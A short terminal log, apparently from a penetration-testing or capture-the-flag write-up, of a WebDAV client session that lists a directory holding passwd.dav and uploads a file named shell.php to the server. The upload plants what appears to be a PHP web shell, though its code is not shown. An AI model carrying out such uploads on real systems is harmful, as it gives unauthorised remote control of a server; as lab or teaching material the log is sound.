 dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
*passwd.dav 43 May 7 2019
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 1113 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
*passwd.dav 43 May 7 2019
shell.php 1113 Dec 28 06:15
dav:/webdav/>